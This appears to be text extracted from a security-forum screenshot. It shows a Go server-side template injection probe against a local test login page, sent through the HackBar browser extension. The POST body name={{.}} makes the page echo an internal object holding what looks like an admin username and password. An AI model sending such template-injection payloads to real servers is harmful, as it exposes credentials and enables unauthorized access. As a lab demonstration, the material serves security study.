 127.0.0.1:8080/login
Hi, {1 admin 123456}
Your name is {1 admin 123456}!
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THE
URL
http://127.0.0.1:8080/login
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name={{.}}
Name
sec-ch-ua
Value
"Chromium";v="110", "Not A(Brand";v="24
先知社区